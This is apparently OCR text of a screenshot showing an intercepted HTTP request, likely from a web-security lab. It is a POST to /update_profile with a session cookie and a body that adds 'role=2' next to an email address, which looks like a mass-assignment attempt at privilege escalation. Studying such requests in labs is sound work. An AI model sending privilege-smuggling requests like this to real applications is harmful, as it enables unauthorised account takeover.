 POST /update_profile HTTP/1.1
Host: 103.97.125.56:30267
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: session=
.eJwlirsKgDAQBH_luEpBBC0Fwd-wjGSNgeQCeWAh_rtRq5ll5mJ4ZR1PrLS3smjsEJ0PnNh6Qea0fTJVr
6GQiiAJmb6Umn9icKCZxramL9d2qFgSoij_Xl0QMt8PlmsjDA.Zl8tEw.946al5UlXC_Wd4elTsMKId0dx
gU
Upgrade-Insecure-Requests: 1
Priority: u=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
email=capybara@gmail.com&role=2